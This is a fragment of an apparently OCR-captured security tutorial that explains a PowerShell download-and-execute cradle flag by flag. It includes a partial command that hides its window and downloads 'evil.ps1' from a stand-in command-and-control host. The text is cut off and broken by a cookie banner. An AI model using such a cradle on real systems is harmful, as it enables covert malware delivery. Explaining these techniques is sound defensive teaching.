
NOTE: This is the default PowerShell download and
execute cradle, other interesting and more
advanced examples can be found in harmj0y's
public
gist
.
We can break down the command as follows:
'-nop', stands for
&quot;no profile&quot;
.
* '-w hidden', instruct PowerShell not to create a
visible window.
* '-c', stands for "command" and everything that
will follow will be interpreted as a PowerShell
command.
* '(New-Object
Net.Webclient).downloadstring('http://cobaltstrike.c2/
downloads the 'evil.ps1' script and returns its
We value your privacy
contents as a string.
We need your consent so that we can access cookies, unique identifier